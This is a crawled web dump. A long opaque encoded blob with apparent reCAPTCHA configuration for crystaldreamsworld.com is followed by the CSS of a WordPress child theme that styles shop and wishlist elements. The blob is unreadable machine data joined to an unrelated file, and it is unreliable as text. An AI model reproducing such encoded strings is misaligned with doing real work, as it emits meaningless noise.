KmwpwiXUbDtSTDqMKvIMK/w77DuxPCskAAw73DgsO5w4XCsMKHEXfCnsOAw7ADMxjCgsKpewhqTS7Dg8KRVEgmacKVIMKTbcKcw5LCiMOLa8KyRMORwp4vYVDCtcOgwrDCisOFw7MNwqTCthFkBMOcexrCpMO2TQBbwo5AwqtYXsKZw50VwqBhwqPCgB/Ds8KZZsOxwot1wrE+w4fDpixzw5bCtVbDhcOxw6Z/MANpwrzCilN8wq8rUsK8w5nDq2M4wojCmsKaBsK3WjrCpzvDtGFTwqovwowZGsKGe2JOw7/CpMO7woLCsMObwoTDgcKcCcOoXcOdwr7Cm8K0wpDCrMKQK8Oawrkjwo11YMOHw5XDsMKvw5fDmsOZw7rCjghuwpnCmnhJEXbCqyvCpC4KwrjDlMOsQMOIwqDDpcKRw5URbkbCkQTCtMKcwq3CrxEnwrsRfMOWw7/Cm8KUw7LDkcKQBcOwW8Kxw6TDlMK3w4nCoz/DtlgYw43DhD/CqnMYw5HDpU4Dwo3Dv1c3wpbCu0fCvlrDgMKRBsO/OcKQZcOzw4Mnwp3Cj3zChMO0w6Ynw54KIicJwq9TMmx1w6gSwpBQwrYdw57ChcOkMMOFw5XChsK8NMK7I357YMKDJ0zDpk/DmTfCm8OQHcOoEMOmwpAQw6TCoV3Co8O0wqPDpMOgfmdTwrE9w7zDicK4w70/N0MPYMKieCPCuMO8W3LDv8KCRMK4TmfDnTQQUcKWw7bCkjXDvcOtT1odwoALwrgfwqNSAXA5wpBbw4nDpG5SBsOgasK3wrNZVWUkB0TCogI8woLDmjvDm8OLRx/DtsOYB8Ozw5bDl8OLBMONO8OhMlPCtMONOgtuw7QzAcKtJMKrw5nDgWBLJkvDthE9wpNxwpMbfBA0A8KHesK1wooaw4QPw5lWXcKtwrYzw5lGHcKlLcK8w4kxw7zDpsKzMhZ3QG/Cj8OQwqPDq8K2w4vDmsKvwrNiJ1bDicOqYsOUw5/[base64]/CgiHChWAmwqsbwqUdwq/DmcKtwqw1w5/DhMK7wpDCvTjDsRHDkj50wq9CHWPCu8OPw47DscKYw4fChMKiQsKabsO2w6fClGrCssKTwrFgwqfCqnl2wpnDlMOgHR4uw7vCvQrDn1/CgMOhwo/Cn2ZRwotPwqLCncO1BcKIT8OzVX1jCw8BVMK0wrYYw5IjXEgSZMOKMFksfwbDhxslCsOYbih9NsOscCjCmWDCg1YDw6RZwovCk8Otw79qwr/DjRlJID9+w4zCscKrw4bDu0vClnnCj8Oewo9Dw4zCoi5zwqzCiQfDucKEw53DiEMBwqkOw7x8w4TDuV7DqDfDilrDrcKqdRTDr8KCwrXDsF4Zwo0tIsKLwqNRJMKHd8OZw6XCtsOAAAPDicKvw5N1w4pAwoTDkTVVfSTDscOywq/DhTIvWsKRwoXCn8K8dmzDocOpw6FQZMOxw5dXM8K0w5RrN8KyVkPDpsKzO8OlYFXDoUBfwqUuW3bCmsKfwqzDhcO2wpfCt8OkYVcSwonDkMKswr0IS2LDvcOFYVHDosO5RVTDqsOHw5sOUcKeRMKiwqwKG1/Di8KDw63DnwvCucKAw5rCuF7DicKewoUNfEVJKE8xwrnDn8K2fi7DlCgASMOGw6p8wq0Uw7oCHk/CtMKKG0bClsOSKsOPw6zDoBJDw6/CvmJYwrhzwonDtwfDn8O/w5FZEsOWwoLDssOSw5fCtcK/[base64]/[base64]/CqsK/wqBUw55oA8KZAV3Du8OuX8OZw6HCnAzCrcOdw6BhIsKqSWjCqsORfVZiGMKxw6LCnz3CmsOCHGsKwqLDjlfCncOtwrvCtcOVeBfDiMK2wrjCh3TCugIvw6TDrcKhwpk8w5Q3wp/CoMKiwpvDnlnDgsKjwpjDkHJewq1pw6Yyw7rDl8KDZsK9w6cxZsOwdMKuXjPCk8KKwo4Rw6nDkzXCmTc5Ux3CkQY7w4bDjxQgVCjChA7Do8ODXMK0w4syZRDDu8KZLk4Bw4nCp8Klw7zCpMOnTsO+wrofMEHClMKOXkcUwqnCgmrDmsOgw7nDjX/ClFzClcKAF1YzasOKw6Q6VhfDq8Kewql8RnLDrsOqc8KVDh9sKcKycGAAF8KhScKrOFIHdsKQw7vCr8KAFMKhWxEEw73Dmx8Kw4HCgjPDnsKfw5goJHXCm8KHcsKpL8OMSsKxCyFOw5cuw7bCtirDpMOiO17CkcKEwobDs8KLLcK/LE5kFcKEw4vDhQY8WBANwoHDhsOBOsOLEnZ7HsOBwo3DncKLw6FNw5LDqsKZDC7DnmVJczE6ccONw61WwoXDoUXDmsK+CcObZ8O6Rldmwp1JaztjXX9MwrkAw5TDq8KKLcKswrPDiGbCqMOSNcOaw5V/w6k9w4wOWF1yaifDsi1iUMKBwp1xchnDpMOsfkFpwrddVcOPHsOMVjY4w4c6NsOAw6rDh8KEahHCh8KcL0hgwpIZdwcDR8O/[base64]/[base64]/Cl03CvsK1w59LwqLDgxFwCGkMYVR3woAiw6rChTzDiwrDq35bw7BjG38KIwDDiMO6LcKuw4EJDzZxZBDDhMKFTVpXfU4qecOIV8KVNS9LWhDChsOGUcK/HHxnJixyRyA4wqPDiBdZJ8K1wqLCjSfCnQUFw5xawohQHRQEw4DChgHCo3bDlcO+w4tcw6JLXsOZw6d2wrfDoMKlZ0/DusONEcKsFcKPwrPCuMOPwpbDnCDDpwNWFDvCiXwnOzzDpMOOw4wrw4jDncKdw4nCnBNlw68Oa03DojR/woLDrT3DkQRdwqrDm1zDmwTCtMK+w6EEXsOHNMKAw7fDjsKScm0Hw53DrcO6dhUTVsOGUAnDiBYbw7XDu2JmeMOPwopBFAzDr1FFw7HCi8OkwrkBwohKwo7DocOQwqRXFWnCuBwkwrp3w5/CjcO7XsOqw5bDpsK8VBRhw4V7P8KaXUnDpGJHLA7Ci8O+Rx3DosK/w7zDvQBdwrnCusOLwpMww7DCsMOGw7HCjcKFC8KUfXNGTMOMwoEARiLCtsKzw4rCt1fDjsKJw6vCssKVFWwJb03ChyLCtcKrJQrDsCTDsTTDvsOuw7R8wowvw4XDlsKww4XCosKzfT/DvsKSw7MEXyQHwpYtJcOUOcKsIsKgw5FYwrHDm8KZw5lQW8K9w7nDgRoiwr3DocO5dsKRwooaWMOURcKSLMKwTcOrw4LDunLDoMK/EsK7WQLCkivCh08nwqlFw5zDrl7CjVzClMKteMOdYQvDpcOTO8K2WsONOArCssKswp3DoF0NIcKmO8KKw7vDtGfDuMOEwpXCsMK5R8Kcw4rCvcOMw6zDsRZVQMKld8O9PQUQRMOtaCLClx7DjsKCYMK5SMKswojCosKKDg/CmsKQwp7ClRtEw5PCv2waT8KPXXgZwpvDrwvDpcK3w4bCpcOhw409K8OLwp3CgsKrG8K7wpgFwoXDmsK+wpnCnsOtOgAnwqJAbHHDhnDCtGzCpBLDn2zDkMOcbyAKw5zCrF7DlH4FbRHCt8OXD8O/[base64]/G8KXw5vCpcOSw4MqY8KfHhXCgsOVCBnDqMKUwqPCrEHCjMOiIUxjO8Kzw6HDqSlNw5jCisOMC8O8w4RES8KKbV/[base64]/ClXfCmVXCjW3DhQ9xwqomw5AaT8OfwrZuQCRVw77DgwrDosKTOMOuHnTDhMKcw7bCuzsuwqkwcMOWw7Azw4VALsKvUcO/wptNfW4HNsKDw5pFVsK5w5jCj8O0N8KQE8OmwqbCsEgKMR8Iw4d5f1nDgy3Dt25awonDmkNRJcODw7XDucOMwrF0w7DCvElHMsKPXsK9wqFsw5DDn8OYwqzCm8KSw7rCqcKTQGrDhA5ePMKCF2onacOAa8Otwr7DlMOIMBHCiHDCgF/CkCwUwo0Sw4pAKMOmw63DvT0WPl46w4EDFhpswpzCrnpvw6sHw5t1wr0tIMO9bmo3wp7DqUbCmMKKwrnCtsOHwqt3JwzCjmE5w4LCtMO7wo02wo8Bwo/CoFjDhErCocODVcK5wrAYYQUqRMOkZcKwdSBxI1B5eMOSOMOKfsO0wopzJgRYwofChMO5c8O4GsKmwr7Ct8K+w4nCqEvCjG8jMMKnVcKHGcOXMMO1P8OYw5EEwrR4wq/[base64]/[base64]/CkxbDhxxKw4fCtcOiOx4VbV9uwoEow7/CjBJEw6dEXMKcwos0w78pw43DsyJow6YkwofDh09tMsKBP8OTM0vDk0R3S8OnwrVbwoPCgytzw4ZPw7wcWMKqw6lgw5jDoMOBwoE1RkfClVzDtMO6aU/Dr8OOGF/DjMOdwrYaIksNLS53w5kqU8KEIm9yAFQqZ8OjEcKdwrQsZynCmHMfw44nw48Fw4TClHPCkcOPQH0QXsK/[base64]/DmSLCn3PCgW7DsUTCr2/DgHx/SwDCol3DqWljb8Oxw4Arwq13wqAVwr1XwptJUMOhbh7Di05ZJ8Kiw79sVxdFwohJAcO1w480wpXDqMOQwoteUMOpwq0uTcOew7/DrsKFwrbCrzVuwrzCjTc7W8KiK8KzT8K3w4pFw60qw4d9QnTCpMOYBm3CpsKAFXl0w6zDjTQgWCTCncOcw78IwrsnDChWX8KXwpTCjWvDqMO6RMK1WcKWNcOxTXDCgsOSwqjDhBYGwrHCvcKhwqfCvW5WwrDCjcKBwp9Ow4pFw7zDvFoSJkjCjMO7fsO/w4Rmw7XDrifCrVcTw5hxw5/CkD3Dpi5SUsOWFU7ClsKbPwHCpgB4OMOcwqDCkcK7WcKwB2puwr8NI8Kqw7DCosKvw6HCmMKHdjYGwp7CogFxDcKZw67CmRwwEDTDo8KRwoENw5bDhUE3J8K2wrnDuwrDlUtSwqzDhcOvw5LCkcK3w6VGX8OIYBo2V8OeRX5iGD1/w6HDhSRpwq5mwolnw4TDgUJrwpnCrhYYwpdswqdRSCzCnMKnwq1+wqZ1DhhMw4hsw6/CqsKREihoCkLDoV7CscKPwpjDlQUow5kGw7PCtzHDksK+w4jChFhAw5Niw6cjWsK7w6/DnEfDqncwOSBQwrfCpmfDuW/[base64]/wqXCmMOiOcKRV8KWw4dAwpXDh8OewpwJw73CtMKGw7vChWHCpU9Jf8Krwo0MIHvCjcKfw5DCusOkwrDCp27CocOCw73CjQrDp8Opw57Ct8Kgw49jFgNpMMO2wqUBwrxmIMO0K204VcKLD2rDu8KYM8KOw67CshbCoQdaX2Vawp/Dr3IyR0/Dt8K+EgvCjcOFw7llZlHCuCXCjsOIw6g5wr/CtsOqRVrDtcOOw5xRUcOTwprCtcKbby14ZmTDny49w41IfMKwAMOUwrE2wp8Dw7jCvcO2DsK9wqdbwobCjMO6wpcjw4DDimrDtMOPO1Rzwq3Ci0oYKMO5RcODwpjCtsOPwqTDs0/CnsKhWyQSw4zDsHHChlPDrlLDpcKZw4Qgwo7CtMO6woNqZC9UF8O8U2s0wqvCswNZdwZzaMOGV8OWwr/DliIVwrnDhQh4w4LDt8OQwpl1wrXCtHbCo3vCuMK1bcK3KsONw5Z6wqRpwoXCtMO/[base64]/wrPDogzDqcOcw505wo4fImzCsMOrIcObACfCr8KTIUPCmsOmwpxsVAEww5clG1JGdcOkw7x8woTCq8Kdw5Z6VQ7CkkAYwqh0w5EOw5Mlw74Vw5XCiMOyw5srdcKpSDnDuMKXw71lwoPDoC/DscKmw6l5GGxdwpDDg8KXw7MWEwoUwqrCvCLDp8Kub8KUw6bDsEZ/[base64]/[base64]/DsMOxfWvCgcKWwrLCukxgL8Kkw5RowrbCt8O4dMKeASPCtS3CoibDuzw/X8KsQxLClMKNw5N3wro2KsKHw6rCix3DtcO9CBXCrWIkE8Oke8OFNT/DnTHDoyPDnlFCb8KRwpvDozpFS0l7bzRmdGpuw4VdA1bDk1TCqMO5w7DCnnsFSEDCpzcGIXnCs8Oew7cBYMOeSj42w61QVlxuw4fDmMOpw7nCuUcowph0QhEzwqhaw4fCrBJRwr1JF8K/wqnCo8OWwqQfw5xIIsOvwqbDpMK9HcOVwoHDsV3DuBHCncOqwo3DiRkeGiJgwp/DsgvDr8KuDQHCogh3w6HDsyTCviExw4Zxw4PDh8KlwokzwoTDsSXCocOIwokYSlQbwrJzCsOOw5DCl0bDpUvCkDzDrsOhw71Iw5fDv8K4wq/CnxRBQcOnwqHDosKqwroaA1zDiMKzw6InZcKxwrrCncO/w7bCsMO0w5LDoE/[base64]/DtXPCpCsfdcOVw6DDqsOLw5rCnDA4CcO+L2s+w4Row5/DrSHCjMKyw7Mzw5fDq8O7WMOmSsKqF8KaFcOdwoAuJMOhKnljfMKIw7HDvcOkwpXDvMODw7/CvsO1REE9ABXDl8O6FmxpZx0/XRJdw4rCjsK6Hg3Dq8OeMnLCqgdLwpE7wqTCgMKTw4JyW8OJwrwJYDrClsOyw4dDO0XDgnlDw7fCncOrw4nCujXDk2PDpMKZwpYRw6kleANqw4HCljLChMOrwo1Nw4/CgcOWSMK2wrtTw71AwprDtm3DucOpNVzDosOjw4vDi8OucsKxw6lEwp8sShMXHRZVHUbCj1RDwoMGw4bDjcK8w6fDj8KhI8OiwpodcMK9YsKUwp/ChWJLZCnCq2PCg2fDm8KGworDmcOPwrUgw7tWdEfDqhLCkAjChjHDs8KcwodrMsOrwpQ/fsOSBcOHBsKCw5TCrMO6w6lpwoBxw4bDrQc5w6ULwr7Dt3BbVsOCOcO9w5vCjcKZU0MGw7TDthxnJBVFE3LDgcK9UMKMWgIIRMOnfMKJwoTDi8O7w6jCgcK3RGTDmMORQ8OXwr7Du8KxUG/DjmsBw73DicKPQArCn8ObwqvDhTfCs8O5dcKyccKobcK8w6/CpsOmOMOowrZgw41Gf8Kzw69DwqZLPAlIw6VMw6nDiMKLwpJpwobDsMKTwosOwoPDhUXDnMKMwpnDgz0/WMKiw4DDmnZ2w4pcXMOXw7FUW8OwDC1Swq4bZsKrGxcJw5omw6Zuw7MBbDhsTBnDu8OjXwzClgoJw6fDksK2wr7DnmjDiUrCqMKUw4Iiw7/DompPA8Ohw5Q7w5bCjAvDrRvDksO3w4fCiQ7DiMK9wp3DpU/DlsOkwrLClsKEwpbDnWYBccO/w4UCw6vCmsOBd2XCtsOuXX3DsF/DrB4iwpTDmhDDtFDDusKQC1rCucKZw4I2XcKTDFAUPg7Cr042wrhGNxnDhWLDl8Oow6IKwrFBw79UEcOTwqs4D8KmwrY7azsYw4rDg8OnOMOFUxIRwrRBacK4wrF+MTZjwofDu8O/w5Qff2LCo8OfHcKCwoLDhMKfwqDDsBLCq8K7OhXDtVHDmHHDgD1yFcKvwp7ClBXCsWI8dw3DqREfw6LDicOoDHkTw4xRwrQWwrbDpsOWw6w3wqMtwrTClcO/[base64]/wq0dQMKWbDnDhcOzBMKrw6VDwpUTDCPDmMOwTMOnd3/CuMKlw5Mvw44Jw4vCi8Ogw6pjYkIqYMKYw6gea8OQwpEIw5hWwpVMAMKlXX7Cv8OnHcKBVsOeDBvCq8Onwp/Cl8OKYglOwo3DlAIzXwbCokrDrgQrw7XDoQvCngYyU0PCjXlJwp/Dg8O8w4bDqCgxw7nDtcOVw7vCsyMfG8KUwqRFwpNNMMOCfFzCqMOvOcKEC1/CicOVwpkOwpcXI8KDwo/[base64]/DxRsFsKqSsK+MsK/[base64]/w7x6w4ZQw5HDqcOowoR4wpFEwqjCmsOCHcOAScKyTkkxJsO7w5PClcOpKMKWw7XCql7DjcK5bRjDlsOUAzhiwpklesORYsOuJcOIEsKIwqXDkQ4HwrEjw4Q3wqUbw6vClcKIwr3Dvm/DulzDikh+YsOAbMO2wq1Fw7/CmgHDnMOoQ8OUwpwDaC9kw4oywoF/[base64]/CnMONWQTDjQx+wq4Kw4fDjsOFW8Koc8K/w6FJwrJWLMK6wrbCg8KjeAvCgH3DmwNswo7CvzkQNcKASShEDhFFwpnCo8O2F2oNcinChsKTw5R7w5LCiMOOf8O3YsO3wpbCphkaLnvCtHskwrwLwoHDoMO0YhxHwp7CpRNhw4bCp8OPAcOLTMOYQyJJwq3DlSTCqATCpGNYBMKtw74PJDQ/wp4PZgLDsVAxdMKXwoTCiTNRwpfCgAnCjcOpwqbDpgTCoMKMNsKxwqjCnyXDsMKJwrfCrFrDoip4wpZmwoIHME3CncO8w6LDpcOOS8OcGjbCgcOtewIYw7EsZ2TDuy/Cn3MTMsOucWHCsUXCvcObw47Ck8KdVzUOwrbDusO/wokTwr4jw5LDoRjCo8KSw6tnw4VGw4JqwoAsYMKSD0bDlsOCwqjDpMOgMcKNw7DDjUQgVcK3VV/DryJmdMKhAMOdw6VGfFBbwq8ZwqDCkMOoaiLDqMKCGsOXLsOgw6LCqQJwZcK1wpgoMirCqGjDpmHDosKowoZVAGvCs8KhwqnCrSVPfsO8w6zDkMKDZTzDoMOnwosWHUR6w6Mow4/DhsOtMsOMw5TCssKow4FHw6lFwrw9w5HDh8KnF8OZSFvCs8KCX0oFFV7CvyhFRgvCjMKCZsOZwqMxw5FZwpZVw7bCt8KfwoI0w7/Cq8O7wok7wrPDmsO+wpV+H8OPNsK/XMOJE1gvIDLCs8OANMKRw4jDucOsw4vCqWo1wo/[base64]/ClsKJw4gWworDh0htwpdLwpBZdzQ7P8O0EXzDozDChMO0w5oUw69Iw51ZZ0l7HcOnOwLCsMO4X8O3O2BIQjHDtXhlwrnDgkFfLsKzw7Jdw6FTw7M6wqp+WVU/MMOBbcK6wpshwqogw5bDkcKWTcKIwpFCdw0ScMObwrpYNhR8SAA/[base64]/DolsqwrHDrsKDw7Z+wq1AJ8K3FcOCw5XDq18ncBB0w43CgcOkwqjDr0vDkH3CpHfCviDDmCXDo0tbwr4JdWLDt8K4w4fDl8KTwqVvQjjCg8OCw4LDmGpQJMKpw5jCvjgAwotIBnQOw54mAEbDnH4/[base64]/w60lwrECw4TCvjLDungAYERGU8KnwpwMX8OMw5nDvlrDocOmw5xJbMOmdG/Ck8OwGngQSQFowotCwoJlQ0HDocO0VGDDrMKmDFc6wp9DUsOXw4PConjDmgnCuXrCsMKAwo/CqcK4RsKWTD7DgXpjwph+bsOxw4sJw4A1TMO6NxTDksKrQsKMwqDCucKCBRwTNsK1w7fDm099w5TCuQXCv8KvNMKDPlDDpjXCq3/CncOEdiHDsFUPw5N2J3l8HcO2w50gHcKUw7fCkn3Cq0jCqMKzw7nDuTtTw6TDrxsnAcOfwrbDsR7CgjpRw5HCklpxwqfCtMKqWMOmRMKAw5DCi2ZZeXTDpn8AwrVofCDCkBAJwqXDlsKfZmkdwptZwqpUwo44w5QcC8O+W8Ozwq1Wwr8iS3DDgl8rOcO/woTCsSx0wr46wqXDjsOUAsKrHcOWB1kGwrYRwqLCo8OAR8K3JVN1CsOSPjfDpkHDkUbDrsO/fsOpwp4kIsOpwonCt0Uewq7CrsOXVMKnwp7ClyDDpn59wo0Jw5Jiwr1IwpE8wq9pRMKWZMKYw6fDh8OaJMKnHxjDmQcZd8OBwo/DusOSw5BtQcOAMMOOworDpcOYbUdfwq3Dl3nDh8ODPsOCwo/CuzLCkylwQcOJDSN3H8OJw7tHw5YxwqDCk8K1HQZ4w4TChgTCosKffyFgw5HCsiTCq8O7wpnDtXrCpSgnKm3DtDYKIMKawo3CrULDhMOKHnfCtDhBA2RGSsKObnvCnMOZwr90wqAIw5pQI8KowrbCtMOlwqTDtB/[base64]/DhcOIw7hZTmJWw51YwpVfwrXDqzvCscO8w4YewpwHw4XDvVB1K2zDuQbCt2l7P1RAUcK3w796fsOTwqbCv8KYOsObwqvCpsOaFitVMHnDpcO4wrJPRRTCpUMhIyElF8ORAjnCnsKtw68uHDpFM1LDi8KLNcKsEsKlwo/DlcOFIETDrW7Dnkdxw63Dk8O5S2TCunYjZGbDvwUsw6oiH8OMLALDmx/[base64]/DoBDDmwbCjybDoR3DpR3CoijDs8OkBMK9N2fDrMKAbVUXAjRMYxnCm35sFRVbNMOew6nDsMKSbcOoUcKTO8OWImsPXWAmw4LCu8K2Y2BsworDowXCq8Ohw53DhnHCvlsAwohHwrZ5GMKvwoPDgnEpwpfCgX/Cn8KEM8Otw7QvD8KBcCpFKMK/w7xEwpvDmhfDvsOlw5zDjMKUwoBAwprDg2zDr8OnFcKnw4bDkMOewqDCtTDDvlVGLkTClQ11w64Ww6/DuCjDusKSwonDgBkyaMKHw4zDr8O3IsOHwr1Ew6bDtcOrwq3Dr8KewpnCrcOwPAd4ZR5bwqxnMMOFc8KbdQhNew5ww5LDkcOQwqckwpPDrT8LwoMHwqPCo3PCjw5lw5DDgA/CjsKqewtaWzTClMKybsObwog1MsKKwrLCpSvCscKRAcKHOBDDky46wq3DpyrCi2VzdsKqwrXCrjLCsMO/esKdXm5FesOkw5V0JiTDgzXCikVnPcOMMcK/wpDDrATDm8OaBh/CsTDCnmEOd8KdwqbCqAHCizjCtFLDt2XCjWLCkzhSACfCq8O6AMOmwojCmcOnFS8TwrLDp8OKwqQ3TBkSM8OUwrBkNcOMw4Rsw7LCjsKpNFA+wpHCvgoRw6DDnn9PwrwKwpUBbnDCqcOJw7/CocKNdQ3CoVjCs8K9GcOvwoxPAGnDg3/DpElFH8Oew6tudMKTaDjCjnzCrRFxw6oRNj3DhMOywrprwo/Do3vDuF9pHyd0FMOHeyYVw7NINMOCwpVUwqxUSj9ww4Yow67DgMOHLsOLw6TDpRvDgEN/Ql/Di8K/D2tqw4/ClDHCoMOSwpwlGhnDvsOeCnvCicOhEFchU8K1LMOkwrVJGFrDrsOzwq3DiyzCn8KoaMKgUMO8ZsOiVHQBEMKwwrnDugsnwpgNXljDtQ/CqxrCv8OuMRJBw7DDscOCw63CpsOYw6YQwooZw78Zw6RlwqgQwr3DsMKMwrJ9wohZMHLCr8KIw6IAwq1/[base64]/DqlTCuD/[base64]/CqR4kMUt1AhgpI8KuwoxgwpU+w4LDvsOdOsO4FcK2w7XDmsKaVG7DkMOfw6LDhBsXwrlow7zCl8K9M8K0U8OBMgY5wpJtV8O8G3ADw67Dmh3Dt0NewrR8Eg/[base64]/[base64]/[base64]/Dn2Ngw6pHehfClcOMZzwDw64fXcOoEcOmwofDu8OOf1tKw4YZw6c/VMOcw4Qse8Kmw6sMN8KJwpcWOsOTwqB8WMKcJ8KIGsK8KcO4X8OXFXPCksKjw6dBwp/DuybCuWXCvsKMwpUSZ3kHLFXCv8OqwpnDiiTCsMK8RMK8ASoeYsK5woRSNMK9woggaMKqwp5PecO0GMORw5YyDcKWVsOqwpzCi1J6w5Aac0/DtwnCu8KHwqvDqko7BSrDlcKxwoA/w6XDjsOSw5LDrWHDr0gjHxo5EcO6w7lQZsOlw7XCsMKqXMK+O8KCwqQGwrvDr0PDtsKZakwvIxvDscKsVMOdwqnDvMKvSyHCsAfDkUd2w4rCrsOcw58vwp/CsX3Dk1bCjxIDY2sGF8KMesKEa8Ofw7sGw7IqBRDDlEdsw6s1K3vDo8OtwrZtQMKMw5Q0TUsRwpx/[base64]/ZEx/w5wFwp87JxXCncOSw53Ck8K5Lg5cwqPDlsKqwqzCvFHDklrCvHfDoMONwpMGw4wxwrLDjB7Cg28bwqEVNR3DlsKVYEPDpsKhGiXCncOyQ8K2XRrDmsKEw5/[base64]/[base64]/[base64]/ccKjw4k+P8KlwoVuwq1RwqBkYsKKwrzCmsOBwqgRYMKnYsO0MErDg8Khwq/DoMKxwpfCmV9BK8KswrrCt1M2w7rDosOMUMOWw6fCgMOsU3tWw7DCoQMJwoDCoMKdYlE0bsOzDBDDlsOfw5PDuAdaFsK2FiXDm8K1Y1ouSMOmT1Fhw5TDu11ew5BCAFPDr8Opw7TDn8OgwrvDnMOzUMKKw7/[base64]/XQPCm8Ovwox9GS3CnHDCjR9Nw6bCqH5vwr/CmcOuaMKBFmFCwo/Dn8K2fGzDscO5fG7DlXrCs2/DqBN1RMO7NMOCGMOTw7c4w5IdwrzCnMKOwqfCpmnCusOzwqRKw5/DlmzChA9pGwQqQDrCnsOdwoUCB8Khwp1XwqACwpkLasKxwrHCncOzMTxeC8O1wrlHw7/CnCB5EMOlcm/Ch8O/PcKse8OBw4dOw5VHX8OaO8KJEMOKw57DuMKLw6LCqMORCizCpsO/wp0cw6TDjnJcwrV5wqbDowYgwqXCp2dcwoXDsMKQLFQlB8KKwrZvMGDDp3zDtMK8wpInwr/CqUDDkcKxw5soeBwrwrwEw6fCp8KKX8Kow5TDh8K8w7Ujw5/CjMOFwq85KsKtwrEIw6HCjR8nNBhcw7/DlXg6w6jCicOkJcKSwqoZL8OUKcK9woshwrjDqcO6wpHDigTDqQ7Dii7DgCnCs8OEE2bDgsOHwp9NdFDCgh/Cm2HDqx3DngBBwobDqcKnOHxDwoE8w7fDisOQw5EbPsKgW8Klw4xFwocjc8Ojwr7CrcO1w4JYRMOeaS/ClyvDpsKJXU3CsjIfAMOTwrIjw5XCgsOVHy7CpjgqO8KJM8KbDR0Zw4MsH8OLMsOJTMOOwoxwwqRSXcOWw5M3Lwl0wpF+TsKqwo1bw6p2w6vCsEdzGsORwoMEw5QOw6/Ct8O8wqjCs8OcVsK0QDEtw6toQ8O5wqXChxLCgsKBw4XCvcK1IBvDhgLCjsO3QcOZA34YJE4xwo3DtcO5w6ZawpZsw70Xw4szCXZnNlFfwr3Cr2NiJsOLwq7Du8KdPyLCtMKcfWd3woccHcKKwrzDtcO7wr9kJ0lMw5JdWMOqCxvCm8KBw5A4w5DDj8ONBsK7FMK/X8OSAsKVw7rDlsOTwpvDrzPCiMOYScODwpghG3DDpVzCrsO8w6zCpcKMw5zCl2DCksO+wrkvR8KZY8KzcVwQw69+w6MARF4RCcOzfRrDvAvCgMOcZDXCpwjDu2UGE8Ofw6vCr8OCw5JRw4wNw5psfcOhS8KUZ8KewopuXMKlwoAdEyDCn8K3bsKTw7bClsKZH8KkGg/ClA9Ew55mdRXCpChgP8K4wpzCvEHDqBohKcO3fjvCtzLCpsK3W8O2wq7ChXYFFsK0IMKBwr5TwpLCoUDCujk1w5vCpsKMbsOLQcOkw6xmw5NMa8OZH3Vxw7oRNTPDlcKcw65QIMOTwpHDpEFeJMOgwr3DpMO2w6HDhFQ8c8KRCMKewpIwJEI/woMawrDDgsKwwpogeRvDky/[base64]/[base64]/[base64]/w4LChU/[base64]/[base64]/DmcOLOWsPw5Z4ciZRI8KFHMOER8OrwpEJw6EhPTYLwoXDrVVNwpEPw5HDrRZAwrfDgcOOwpnCtX1fL3kheijCusKRCi4aw58iCcOGw4cDcMOCNcK8w4zDhj7DpcOtw6rCsx5RwrnDvgvCssKXf8Kkw7XCphVrw6trB8OKw6EVAQ/CjQ9cS8Oiw4TDrsO2w7DCrF9yw70meA7DgQ7DqTbDtsOvPzUzwqXCj8Oiw63DucOGwp7CrcOGEgrCm8KNw53DlGMKwrXCkGzDkcOsS8KewrLCl8O1XDHDrGDCnsKyFcKvwpvCpmBhw7vCvMO+w7hqAcKTQErCtcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,263],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://crystaldreamsworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22MxxD3r9wzAlx/vR5EAZtZbNB8ovXyFwbOo4bcwcrBXI\\u003d\x22,0,0,null,1,1766835796347,0,0,[191,229,134],null,[53,37,154,15],\x22RC-jmplJ-uZq70Lqg\x22,null,null,null,null,null,\x220dAFcWeA7xB2unsjRTxaslbwmLDLDORkunygbQvuYYBqB64einRTrEy_-7LKAhO_8he7TKN6N7Je5aqOSFJrfOBQhREFdGiQJjgw\x22,1766918596382]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css
body_size: 12541
content:
/**
 * Theme Name:          Mai Law Pro
 * Theme URI............https://maitheme.com
 * Description:         Mai Law Pro is a custom child theme for The Genesis Framework.
 * Author:              Mike Hemberger, BizBudding Inc
 * Author URI:          https://bizbudding.com/
 * Version:             1.3.0
 *
 * Template:            genesis
 *
 * License:             GPL-2.0+
 * License URI:         http://www.opensource.org/licenses/gpl-license.php
 */

a.added_to_cart.wc-forward{
	margin-top: 1em;
}
body.wholesale_customer .woocommerce.single-product div.product p.price {
    margin-bottom: 0 !important;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}

/* .site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em; 
}*/

/*============  wishlist ============*/
/*	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}*/
/* # Defaults
---------------------------------------------------------------------------------------------------- */
:root {
	--primary-color: #f0b452;
	--bg-blogue: url('https://crystaldreamsworld.com/wp-content/uploads/2023/04/blogue-mobile.jpg');
	--bg-contact: url('https://crystaldreamsworld.com/wp-content/uploads/2023/05/Desktop-banner_contact_CrystalDreams-2.jpg');
	
}
ul.ywcca_category_accordion_widget .cat-item.closed {
    color: #333 !important;
	border: none;
	padding: 0.2em;

}
ul.ywcca_category_accordion_widget .cat-item a{
    color: #333 !important;
	text-transform: capitalize;
    font-size: 14px;
    font-weight: 800;
}
.widget_yith_wc_category_accordion ul.ywcca_category_accordion_widget > li{
	border: none !important;
}
